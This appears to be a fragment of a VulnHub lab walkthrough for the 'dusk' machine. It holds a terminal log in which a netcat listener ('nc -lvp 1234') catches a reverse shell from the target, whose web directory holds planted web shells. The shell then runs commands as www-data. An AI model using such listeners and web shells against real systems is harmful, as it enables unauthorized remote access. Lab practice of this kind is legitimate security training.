 root@kali:~/Research/VulnHub/dusk# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.108: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.108] 39104
ls
da-vinci.jpg
index.php
shell2.php
shell.php
systemd-private-dabd5b34b36f4917a09bfc5af03e9ad7-apache2.service-OLLgkx
systemd-private-dabd5b34b36f4917a09bfc5af03e9ad7-systemd-timesyncd.service-PbF1t1
van.jpeg
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)